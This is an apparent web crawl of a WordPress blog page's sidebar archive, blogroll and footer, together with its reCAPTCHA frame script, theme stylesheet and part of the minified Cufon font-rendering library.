	<li><a href='http://www.40daydetox.com/2020/09/' title='September 2020'>September 2020</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2020/06/' title='June 2020'>June 2020</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2020/05/' title='May 2020'>May 2020</a>&nbsp;(6)</li>
	<li><a href='http://www.40daydetox.com/2020/04/' title='April 2020'>April 2020</a>&nbsp;(59)</li>
	<li><a href='http://www.40daydetox.com/2020/03/' title='March 2020'>March 2020</a>&nbsp;(51)</li>
	<li><a href='http://www.40daydetox.com/2020/02/' title='February 2020'>February 2020</a>&nbsp;(46)</li>
	<li><a href='http://www.40daydetox.com/2020/01/' title='January 2020'>January 2020</a>&nbsp;(34)</li>
	<li><a href='http://www.40daydetox.com/2019/12/' title='December 2019'>December 2019</a>&nbsp;(45)</li>
	<li><a href='http://www.40daydetox.com/2019/11/' title='November 2019'>November 2019</a>&nbsp;(46)</li>
	<li><a href='http://www.40daydetox.com/2019/10/' title='October 2019'>October 2019</a>&nbsp;(21)</li>
	<li><a href='http://www.40daydetox.com/2019/09/' title='September 2019'>September 2019</a>&nbsp;(9)</li>
	<li><a href='http://www.40daydetox.com/2019/08/' title='August 2019'>August 2019</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2019/07/' title='July 2019'>July 2019</a>&nbsp;(8)</li>
	<li><a href='http://www.40daydetox.com/2019/06/' title='June 2019'>June 2019</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2019/05/' title='May 2019'>May 2019</a>&nbsp;(6)</li>
	<li><a href='http://www.40daydetox.com/2019/03/' title='March 2019'>March 2019</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2019/01/' title='January 2019'>January 2019</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2018/12/' title='December 2018'>December 2018</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2018/10/' title='October 2018'>October 2018</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2018/07/' title='July 2018'>July 2018</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2017/07/' title='July 2017'>July 2017</a>&nbsp;(28)</li>
	<li><a href='http://www.40daydetox.com/2017/06/' title='June 2017'>June 2017</a>&nbsp;(36)</li>
	<li><a href='http://www.40daydetox.com/2017/05/' title='May 2017'>May 2017</a>&nbsp;(76)</li>
	<li><a href='http://www.40daydetox.com/2017/04/' title='April 2017'>April 2017</a>&nbsp;(30)</li>
	<li><a href='http://www.40daydetox.com/2017/03/' title='March 2017'>March 2017</a>&nbsp;(18)</li>
	<li><a href='http://www.40daydetox.com/2017/02/' title='February 2017'>February 2017</a>&nbsp;(23)</li>
	<li><a href='http://www.40daydetox.com/2017/01/' title='January 2017'>January 2017</a>&nbsp;(82)</li>
	<li><a href='http://www.40daydetox.com/2016/12/' title='December 2016'>December 2016</a>&nbsp;(61)</li>
	<li><a href='http://www.40daydetox.com/2016/11/' title='November 2016'>November 2016</a>&nbsp;(115)</li>
	<li><a href='http://www.40daydetox.com/2016/10/' title='October 2016'>October 2016</a>&nbsp;(23)</li>
	<li><a href='http://www.40daydetox.com/2016/09/' title='September 2016'>September 2016</a>&nbsp;(16)</li>
	<li><a href='http://www.40daydetox.com/2016/08/' title='August 2016'>August 2016</a>&nbsp;(11)</li>
	<li><a href='http://www.40daydetox.com/2016/07/' title='July 2016'>July 2016</a>&nbsp;(7)</li>
	<li><a href='http://www.40daydetox.com/2016/06/' title='June 2016'>June 2016</a>&nbsp;(12)</li>
	<li><a href='http://www.40daydetox.com/2016/05/' title='May 2016'>May 2016</a>&nbsp;(15)</li>
	<li><a href='http://www.40daydetox.com/2016/04/' title='April 2016'>April 2016</a>&nbsp;(15)</li>
	<li><a href='http://www.40daydetox.com/2016/03/' title='March 2016'>March 2016</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2016/02/' title='February 2016'>February 2016</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2016/01/' title='January 2016'>January 2016</a>&nbsp;(11)</li>
	<li><a href='http://www.40daydetox.com/2015/12/' title='December 2015'>December 2015</a>&nbsp;(11)</li>
	<li><a href='http://www.40daydetox.com/2015/11/' title='November 2015'>November 2015</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2015/10/' title='October 2015'>October 2015</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2015/09/' title='September 2015'>September 2015</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2015/08/' title='August 2015'>August 2015</a>&nbsp;(8)</li>
	<li><a href='http://www.40daydetox.com/2015/07/' title='July 2015'>July 2015</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2015/06/' title='June 2015'>June 2015</a>&nbsp;(8)</li>
	<li><a href='http://www.40daydetox.com/2015/05/' title='May 2015'>May 2015</a>&nbsp;(9)</li>
	<li><a href='http://www.40daydetox.com/2015/04/' title='April 2015'>April 2015</a>&nbsp;(9)</li>
	<li><a href='http://www.40daydetox.com/2015/03/' title='March 2015'>March 2015</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2015/02/' title='February 2015'>February 2015</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2015/01/' title='January 2015'>January 2015</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2014/12/' title='December 2014'>December 2014</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2014/11/' title='November 2014'>November 2014</a>&nbsp;(9)</li>
	<li><a href='http://www.40daydetox.com/2014/10/' title='October 2014'>October 2014</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2014/09/' title='September 2014'>September 2014</a>&nbsp;(8)</li>
	<li><a href='http://www.40daydetox.com/2014/08/' title='August 2014'>August 2014</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2014/07/' title='July 2014'>July 2014</a>&nbsp;(7)</li>
	<li><a href='http://www.40daydetox.com/2014/06/' title='June 2014'>June 2014</a>&nbsp;(6)</li>
	<li><a href='http://www.40daydetox.com/2014/05/' title='May 2014'>May 2014</a>&nbsp;(23)</li>
	<li><a href='http://www.40daydetox.com/2014/04/' title='April 2014'>April 2014</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2014/03/' title='March 2014'>March 2014</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2014/02/' title='February 2014'>February 2014</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2014/01/' title='January 2014'>January 2014</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2013/11/' title='November 2013'>November 2013</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2013/08/' title='August 2013'>August 2013</a>&nbsp;(7)</li>
	<li><a href='http://www.40daydetox.com/2013/07/' title='July 2013'>July 2013</a>&nbsp;(42)</li>
	<li><a href='http://www.40daydetox.com/2013/06/' title='June 2013'>June 2013</a>&nbsp;(20)</li>
	<li><a href='http://www.40daydetox.com/2013/05/' title='May 2013'>May 2013</a>&nbsp;(35)</li>
	<li><a href='http://www.40daydetox.com/2013/04/' title='April 2013'>April 2013</a>&nbsp;(31)</li>
	<li><a href='http://www.40daydetox.com/2013/03/' title='March 2013'>March 2013</a>&nbsp;(33)</li>
	<li><a href='http://www.40daydetox.com/2013/02/' title='February 2013'>February 2013</a>&nbsp;(40)</li>
	<li><a href='http://www.40daydetox.com/2013/01/' title='January 2013'>January 2013</a>&nbsp;(30)</li>
	<li><a href='http://www.40daydetox.com/2012/12/' title='December 2012'>December 2012</a>&nbsp;(40)</li>
	<li><a href='http://www.40daydetox.com/2012/11/' title='November 2012'>November 2012</a>&nbsp;(35)</li>
	<li><a href='http://www.40daydetox.com/2012/10/' title='October 2012'>October 2012</a>&nbsp;(34)</li>
	<li><a href='http://www.40daydetox.com/2012/09/' title='September 2012'>September 2012</a>&nbsp;(38)</li>
	<li><a href='http://www.40daydetox.com/2012/08/' title='August 2012'>August 2012</a>&nbsp;(25)</li>
	<li><a href='http://www.40daydetox.com/2012/07/' title='July 2012'>July 2012</a>&nbsp;(48)</li>
	<li><a href='http://www.40daydetox.com/2012/06/' title='June 2012'>June 2012</a>&nbsp;(51)</li>
	<li><a href='http://www.40daydetox.com/2012/05/' title='May 2012'>May 2012</a>&nbsp;(48)</li>
	<li><a href='http://www.40daydetox.com/2012/04/' title='April 2012'>April 2012</a>&nbsp;(36)</li>
	<li><a href='http://www.40daydetox.com/2012/03/' title='March 2012'>March 2012</a>&nbsp;(29)</li>
	<li><a href='http://www.40daydetox.com/2012/02/' title='February 2012'>February 2012</a>&nbsp;(19)</li>
	<li><a href='http://www.40daydetox.com/2012/01/' title='January 2012'>January 2012</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2011/12/' title='December 2011'>December 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2011/11/' title='November 2011'>November 2011</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2011/10/' title='October 2011'>October 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2011/09/' title='September 2011'>September 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2011/08/' title='August 2011'>August 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2011/07/' title='July 2011'>July 2011</a>&nbsp;(7)</li>
	<li><a href='http://www.40daydetox.com/2011/06/' title='June 2011'>June 2011</a>&nbsp;(9)</li>
	<li><a href='http://www.40daydetox.com/2011/05/' title='May 2011'>May 2011</a>&nbsp;(12)</li>
	<li><a href='http://www.40daydetox.com/2011/04/' title='April 2011'>April 2011</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2011/03/' title='March 2011'>March 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2011/01/' title='January 2011'>January 2011</a>&nbsp;(7)</li>
	<li><a href='http://www.40daydetox.com/2010/12/' title='December 2010'>December 2010</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2010/11/' title='November 2010'>November 2010</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2010/10/' title='October 2010'>October 2010</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2010/09/' title='September 2010'>September 2010</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2010/08/' title='August 2010'>August 2010</a>&nbsp;(23)</li>
	<li><a href='http://www.40daydetox.com/2010/07/' title='July 2010'>July 2010</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2010/06/' title='June 2010'>June 2010</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2010/05/' title='May 2010'>May 2010</a>&nbsp;(8)</li>
	<li><a href='http://www.40daydetox.com/2010/04/' title='April 2010'>April 2010</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2010/03/' title='March 2010'>March 2010</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2010/01/' title='January 2010'>January 2010</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2009/11/' title='November 2009'>November 2009</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2009/07/' title='July 2009'>July 2009</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2009/05/' title='May 2009'>May 2009</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2008/11/' title='November 2008'>November 2008</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2008/05/' title='May 2008'>May 2008</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/1999/04/' title='April 1999'>April 1999</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/1998/07/' title='July 1998'>July 1998</a>&nbsp;(1)</li>
		</ul>
</div><div class="widgets"><h3>Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.flickr.com/photos/40daydetox" target="" onclick="javascript:_gaq.push(['_trackEvent','outbound-blogroll','http://www.flickr.com/photos/40daydetox']);">40 Day Detox on Flickr</a></li>
<li><a href="http://twitter.com/40daydetox" title="Follow me on Twitter" target="" onclick="javascript:_gaq.push(['_trackEvent','outbound-blogroll','http://twitter.com/40daydetox']);">40 Day Detox on Twitter</a></li>
<li><a href="https://spreadsheets.google.com/ccc?key=0AmXl7JN7kXArdFN3Ukt2LWFBUUNxYXV5NmJKT1hDMEE&#038;hl=en#" target="_blank" onclick="javascript:_gaq.push(['_trackEvent','outbound-blogroll','https://spreadsheets.google.com/ccc?key=0AmXl7JN7kXArdFN3Ukt2LWFBUUNxYXV5NmJKT1hDMEE&amp;hl=en#']);">40 Day Detox Spreadsheet and Chart</a></li>
<li><a href="http://www.facebook.com/ali.m.zaidi" title="Ali Zaidi on Facebook" target="" onclick="javascript:_gaq.push(['_trackEvent','outbound-blogroll','http://www.facebook.com/ali.m.zaidi']);">Follow me on Facebook</a></li>

	</ul>
</div>
<div class="widgets"><h3>Recent Comments</h3><ul id="recentcomments"><li class="recentcomments">??? ?????? ????? on <a href="http://www.40daydetox.com/recommended-essay-making-company-for-education-and/#comment-3194">Recommended essay making company for education and learning</a></li><li class="recentcomments">??? ?????? ????? on <a href="http://www.40daydetox.com/recommended-essay-making-company-for-education-and/#comment-3193">Recommended essay making company for education and learning</a></li><li class="recentcomments">????? ??? ?????? on <a href="http://www.40daydetox.com/recommended-essay-making-company-for-education-and/#comment-3192">Recommended essay making company for education and learning</a></li><li class="recentcomments">Sam on <a href="http://www.40daydetox.com/about/#comment-3182">About</a></li><li class="recentcomments"><a href="https://www.asroon.ir/products/detail/??????-?????/101/view" onclick="javascript:_gaq.push(['_trackEvent','outbound-commentauthor','https://www.asroon.ir/products/detail/??????-?????/101/view']);"  rel='external nofollow' class='url'>raber asroon</a> on <a href="http://www.40daydetox.com/how-to-start-trainees-autobiography-simple-2/#comment-3179">How to Start trainees Autobiography: Simple Guidebook   Totally free Example</a></li></ul></div>
     		

</div>



</div>


<div class="clearboth">&nbsp;</div>
</div>


</div>
<div id="footer"> 
AppleX is designed by <a href="http://sinfonicapr.com/"> Sinfonica PR</a> | 40 Day Detox is proudly powered by
		<a href="http://wordpress.org/">WordPress</a>   			<script type="text/javascript">
				(function($){
					$(function(){
						$("img.flickr.square,img.flickr.thumbnail,img.flickr.small").flightbox({size_callback: get_sizes});
					});
				})(jQuery);
			</script>
		<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.10.3'></script>
<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.10.3'></script>
<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/jquery/ui/jquery.ui.tabs.min.js?ver=1.10.3'></script>
  

</div> 


<script type="text/javascript"> Cufon.now(); </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FQ0TozazzpeQpUxHP1nkgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768553441367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.40daydetox.com/wp-content/themes/applex/framework.css
body_size: 6670
content:
body {
padding : 0;
margin : 0;
font : 14px Georgia, serif;
line-height : 150%;
background: #fff url(images/appleback.jpg) top center repeat-x;
color : #666;
}

a {
color : #900;
text-decoration:none;
}
a:hover {
color : #990;
}


h1 , h2, h3, h4, h5, h6{
padding : 5px 0 ;
margin : 0;
}


blockquote {
padding-left : 10px;
border-left : 3px solid #555;
color:#555;
margin : 10px 0 10px 25px;
font-style:italic;
font-family: palatino linotype, georgia, serif;
font-size:1.1em;
}


img, a img { border : none }

.right { float: right }


ul , ol{
margin: 0 0 0 20px; 
padding : 0 0 0 10px;
}

hr {
height : 2px;
border-style : none;
color : #000;
margin : 10px 0;
}

.clearboth { 
clear:both; 
height:1px; 
overflow:hidden;
}


#wrap { 
margin : 0 auto;
width : 980px; 
padding:0;
}


#header { 
width:980px;
height:400px;
margin:0 auto;
}

#menubar { 
padding:25px 0 0 0;
height:45px;
text-align:left;
width:980px;
background: url(images/apple_01.jpg) center center no-repeat;
}

ul#menu {
	margin:  0 ;
	width:100%;
	padding: 0 ;
	list-style: none;
	text-transform:uppercase;
	font : normal 12px Trebuchet MS, Arial, Sans-Serif;
	
}

ul#menu  li {
	float: left;
	padding: 0;
	margin: 0;	
}


ul#menu li a:link,
ul#menu li a:visited,
ul#menu li a:hover,
ul#menu  li a:active{
	display: block;
	padding:5px 30px 5px 20px;
	text-decoration: none;
	color: #999;
}

ul#menu li.home { 
background:url(images/home.png) center left no-repeat;}

ul#menu li.rss { 
background:url(images/feed.png) center left no-repeat;}

ul#menu li.rssc { 
background:url(images/cfeed.png) center left no-repeat;}


#logo { 
width:980px;
height:281px;
background: url(images/apple_02.jpg) center center no-repeat;
}

#logo h1 {
	font : normal 5em 'Georgia', Serif;
	color: #000;
	text-align:left;
	text-shadow: 1px 1px 1px #ccc;
	padding: 100px 0 0 0;
	}
	
#logo h1 a { color: #000; text-decoration: none}
#logo h1 a:hover { color: #000; text-decoration: none }

#logo h2 { 
font: normal 1.5em Trebuchet MS, Arial, Sans-Serif;
padding:10px 0 0 0;
text-transform:uppercase;
color:#900;
text-align:left;
}

#subbar { 
width:980px;
background: url(images/apple_03.jpg) center center no-repeat;
height:49px;
}

ul#menu2 {
	margin: 0 ;
	padding: 0;
	list-style: none;
	width: 100%;
	font : bold 14px Trebuchet MS, Arial, Sans-Serif;
	text-shadow:1px 1px 1px #fff;
	
}

ul#menu2  li {
	float: left;
	padding: 0;
	margin: 0;	
	
}



ul#menu2 ul li {
	float: none;
	position: relative;
	z-index:1000;
}

ul#menu2 li ul {
	margin: 0;
	padding: 0;
	display:none;
	list-style: none;
	position: absolute;
	
}
ul#menu2 ul ul{
	margin-left: .1em;
	position: absolute;
	border-bottom:1px solid #ccc;
	top: 0; /* if using borders, -1px to align top borders */
	left: 100%;
}

ul#menu2 * a:hover, ul#menu2 li a:active{
color: #333;
background:#eee;
}

ul#menu2 li a:link,
ul#menu2 li a:visited {
	display: block;
	padding: 15px;
	text-decoration: none;
	color: #333;
}


ul#menu2 li a:hover,
ul#menu2 li a:active{
	display: block;
	padding: 15px;
	text-decoration: none;
	color: #333;
	background:#eee
}


ul#menu2 ul li a:link,
ul#menu2 ul li a:visited,
ul#menu2 ul li a:hover,
ul#menu2 ul li a:active {
	width: 12em;
	background:#eee;
	color:#333;
}





#left_side {
padding : 10px 20px 0 20px;
margin:0;
width :615px;
float:left;
color: #333;
}

#left_side a { color:#900; text-decoration:underline; }

.post { margin: 10px 0 50px 0; padding: 0 0 30px 0; border-bottom:2px solid #eee; }
.entry { padding: 5px 0px; text-align:justify; }


#left_side  h2 {  
font : 40px bold 'Georgia', Serif;
color: #900;
text-shadow:1px 1px 1px #fff;
margin:5px 0 0 0;

}

#left_side h2 a { color: #900; text-decoration:none; background:none;}

.indexfeature {  float:left; margin: 15px 15px 0 0; border:1px solid #900;}

#left_side img  {  padding:5px;  margin: 5px;  }


#left_side  .info {
padding : 5px;
margin : 5px 0;
font : 10px verdana, Arial, Sans-Serif;
text-shadow: 1px 1px 1px #fff; 
color : #333;
font-weight:normal;
text-transform:uppercase;
line-height: 180%;
border:1px solid #ccc;
background:#eee;
}

#left_side .info b  { color:#900; text-decoration:none; font-weight:normal;}

#left_side  .info a { color:#900; text-decoration:none; }

.comments { background: url(images/comment.png) left center no-repeat; padding: 10px 10px 10px 25px;  }
.time { background: url(images/permalink.png) left center no-repeat; padding:  10px 10px 10px 25px;  }
.category { background: url(images/categories.png) left center no-repeat; padding: 10px 10px 10px 25px;  }
.tags { background: url(images/tags.png) left center no-repeat; padding: 10px 10px 10px 25px;  }

.commentlist {
padding: 20px 0;
margin: 10px 0;
}

.commentlist li { clear:both; list-style:none;   }

.comment { padding: 10px 8px; }
.comment strong { text-align:left; }

.avatar { float:left; margin: 0 10px 10px 0;}
.says { display:none;}

cite { font-size:1.5em; font-style:normal; color:#000;}

.right_side {
float :right;
width : 275px;
overflow : hidden;
padding:0 10px;
margin:0;
color:#333;
background:#eee;
border-left:1px solid #ccc;
border-right:1px solid #ccc;
border-bottom:1px solid #ccc;
}

.right_side a { color:#090; }
.right_side .ad { margin: 0 auto; padding:0 3px; width: 268px; }
.right_side .ad  img { border:none; margin:3px; padding:0;}

.right_side p {
padding : 0 0 5px 5px;
}

.right_side .widgets { margin: 0 0 25px 0; }

.right_side   .widgets ul {
padding : 5px 0 15px 0;
margin:0;
}


.right_side   .widgets  li  {
list-style : circle;
list-style-position:inside;
margin:0;
padding: 5px 0 8px 2px;
border-bottom:1px dashed #bbb;
color:#333;
}

.right_side  .widgets  li:hover {
list-style : disc;
list-style-position:inside;
color:#000;
}

.right_side .widgets  li a{
	color: #000;
	text-decoration:none;
	
	
}
.right_side .widgets  li a:hover {
color: #000;

}
.right_side h3 {
color : #333;
font : normal 20px 'Georgia', Serif;
width : 99%;
margin:0;
text-transform:uppercase;
text-align:center;
border:1px solid #ccc;
background:#fff;
letter-spacing:1px;
}


.right_side .extra {
	padding: 10px 0 0 0;
	}


#footer {
width : 100%;
margin: 5px 0;
padding: 10px 0px; 
color : #333;
background:#eee;
line-height:250%;
font-size:13px;
text-align:center;
text-shadow:1px 1px 1px #fff;


}

#footer a {
text-decoration : none;
color:#900;
}
	
		

--- FILE ---
content_type: application/javascript
request_url: http://www.40daydetox.com/wp-content/themes/applex/js/cufon-yui.js
body_size: 16503
content:
/*
 * Copyright (c) 2009 Simo Kinnunen.
 * Licensed under the MIT license.
 */
var Cufon=(function(){var L=function(){return L.replace.apply(null,arguments)};var W=L.DOM={ready:(function(){var b=false,d={loaded:1,complete:1};var a=[],c=function(){if(b){return}b=true;for(var e;e=a.shift();e()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",c,false);window.addEventListener("pageshow",c,false)}if(!window.opera&&document.readyState){(function(){d[document.readyState]?c():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");c()}catch(f){setTimeout(arguments.callee,1)}})()}P(window,"load",c);return function(e){if(!arguments.length){c()}else{b?e():a.push(e)}}})()};var M=L.CSS={Size:function(b,a){this.value=parseFloat(b);this.unit=String(b).match(/[a-z%]*$/)[0]||"px";this.convert=function(c){return c/a*this.value};this.convertFrom=function(c){return c/this.value*a};this.toString=function(){return this.value+this.unit}},color:I(function(b){var a={};a.color=b.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(d,c,e){a.opacity=parseFloat(e);return"rgb("+c+")"});return a}),getStyle:function(b){var a=document.defaultView;if(a&&a.getComputedStyle){return new A(a.getComputedStyle(b,null))}if(b.currentStyle){return new A(b.currentStyle)}return new A(b.style)},gradient:I(function(e){var f={id:e,type:e.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},b=e.substr(e.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var d=0,a=b.length,c;d<a;++d){c=b[d].split("=",2).reverse();f.stops.push([c[1]||d/(a-1),c[0]])}return f}),quotedList:I(function(d){var c=[],b=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,a;while(a=b.exec(d)){c.push(a[3]||a[1])}return c}),recognizesMedia:I(function(d){var c=document.createElement("style"),b,a;c.type="text/css";c.media=d;b=F("head")[0];b.insertBefore(c,b.firstChild);a=!!(c.sheet||c.styleSheet);b.removeChild(c);return a}),supports:function(c,b){var a=document.createElement("span").style;if(a[c]===undefined){return false}a[c]=b;return a[c]===b},textAlign:function(d,c,a,b){if(c.get("textAlign")=="right"){if(a>0){d=" "+d}}else{if(a<b-1){d+=" "}}return d},textDecoration:function(f,e){if(!e){e=this.getStyle(f)}var b={underline:null,overline:null,"line-through":null};for(var a=f;a.parentNode&&a.parentNode.nodeType==1;){var d=true;for(var c in b){if(!J(b,c)||b[c]){continue}if(e.get("textDecoration").indexOf(c)!=-1){b[c]=e.get("color")}d=false}if(d){break}e=this.getStyle(a=a.parentNode)}return b},textShadow:I(function(e){if(e=="none"){return null}var d=[],f={},a,b=0;var c=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(a=c.exec(e)){if(a[0]==","){d.push(f);f={},b=0}else{if(a[1]){f.color=a[1]}else{f[["offX","offY","blur"][b++]]=a[2]}}}d.push(f);return d}),textTransform:function(b,a){return b[{uppercase:"toUpperCase",lowercase:"toLowerCase"}[a.get("textTransform")]||"toString"]()},whiteSpace:(function(){var a={inline:1,"inline-block":1,"run-in":1};return function(d,b,c){if(a[b.get("display")]){return d}if(!c.previousSibling){d=d.replace(/^\s+/,"")}if(!c.nextSibling){d=d.replace(/\s+$/,"")}return d}})()};M.ready=(function(){var c=!M.recognizesMedia("all"),b=false;var a=[],e=function(){c=true;for(var h;h=a.shift();h()){}};var f=F("link"),g={stylesheet:1};function d(){var j,h,k;for(h=0;k=f[h];++h){if(k.disabled||!g[k.rel.toLowerCase()]||!M.recognizesMedia(k.media||"screen")){continue}j=k.sheet||k.styleSheet;if(!j||j.disabled){return false}}return true}W.ready(function(){if(!b){b=M.getStyle(document.body).isUsable()}if(c||(b&&d())){e()}else{setTimeout(arguments.callee,10)}});return function(h){if(c){h()}else{a.push(h)}}})();function R(b){var a=this.face=b.face;this.glyphs=b.glyphs;this.w=b.w;this.baseSize=parseInt(a["units-per-em"],10);this.family=a["font-family"].toLowerCase();this.weight=a["font-weight"];this.style=a["font-style"]||"normal";this.viewBox=(function(){var d=a.bbox.split(/\s+/);var c={minX:parseInt(d[0],10),minY:parseInt(d[1],10),maxX:parseInt(d[2],10),maxY:parseInt(d[3],10)};c.width=c.maxX-c.minX,c.height=c.maxY-c.minY;c.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return c})();this.ascent=-parseInt(a.ascent,10);this.descent=-parseInt(a.descent,10);this.height=-this.ascent+this.descent}function E(){var b={},a={oblique:"italic",italic:"oblique"};this.add=function(c){(b[c.style]||(b[c.style]={}))[c.weight]=c};this.get=function(g,h){var f=b[g]||b[a[g]]||b.normal||b.italic||b.oblique;if(!f){return null}h={normal:400,bold:700}[h]||parseInt(h,10);if(f[h]){return f[h]}var d={1:1,99:0}[h%100],j=[],e,c;if(d===undefined){d=h>400}if(h==500){h=400}for(var i in f){if(!J(f,i)){continue}i=parseInt(i,10);if(!e||i<e){e=i}if(!c||i>c){c=i}j.push(i)}if(h<e){h=e}if(h>c){h=c}j.sort(function(l,k){return(d?(l>h&&k>h)?l<k:l>k:(l<h&&k<h)?l>k:l<k)?-1:1});return f[j[0]]}}function Q(){function c(e,f){if(e.contains){return e.contains(f)}return e.compareDocumentPosition(f)&16}function a(g){var f=g.relatedTarget;if(!f||c(this,f)){return}b(this)}function d(f){b(this)}function b(e){setTimeout(function(){L.replace(e,D.get(e).options,true)},10)}this.attach=function(e){if(e.onmouseenter===undefined){P(e,"mouseover",a);P(e,"mouseout",a)}else{P(e,"mouseenter",d);P(e,"mouseleave",d)}}}function T(){var b=[],c={};function a(g){var d=[],f;for(var e=0;f=g[e];++e){d[e]=b[c[f]]}return d}this.add=function(e,d){c[e]=b.push(d)-1};this.repeat=function(){var d=arguments.length?a(arguments):b,e;for(var f=0;e=d[f++];){L.replace(e[0],e[1],true)}}}function Z(){var c={},a=0;function b(d){return d.cufid||(d.cufid=++a)}this.get=function(d){var e=b(d);return c[e]||(c[e]={})}}function A(a){var c={},b={};this.extend=function(d){for(var e in d){if(J(d,e)){c[e]=d[e]}}return this};this.get=function(d){return c[d]!=undefined?c[d]:a[d]};this.getSize=function(e,d){return b[e]||(b[e]=new M.Size(this.get(e),d))};this.isUsable=function(){return !!a}}function P(b,a,c){if(b.addEventListener){b.addEventListener(a,c,false)}else{if(b.attachEvent){b.attachEvent("on"+a,function(){return c.call(b,window.event)})}}}function U(b,a){var c=D.get(b);if(c.options){return b}if(a.hover&&a.hoverables[b.nodeName.toLowerCase()]){B.attach(b)}c.options=a;return b}function I(a){var b={};return function(c){if(!J(b,c)){b[c]=a.apply(null,arguments)}return b[c]}}function C(f,e){if(!e){e=M.getStyle(f)}var b=M.quotedList(e.get("fontFamily").toLowerCase()),d;for(var c=0,a=b.length;c<a;++c){d=b[c];if(H[d]){return H[d].get(e.get("fontStyle"),e.get("fontWeight"))}}return null}function F(a){return document.getElementsByTagName(a)}function J(b,a){return b.hasOwnProperty(a)}function G(){var a={},c,e;for(var d=0,b=arguments.length;c=arguments[d],d<b;++d){for(e in c){if(J(c,e)){a[e]=c[e]}}}return a}function N(d,n,b,o,e,c){var m=o.separate;if(m=="none"){return Y[o.engine].apply(null,arguments)}var k=document.createDocumentFragment(),g;var h=n.split(O[m]),a=(m=="words");if(a&&S){if(/^\s/.test(n)){h.unshift("")}if(/\s$/.test(n)){h.push("")}}for(var 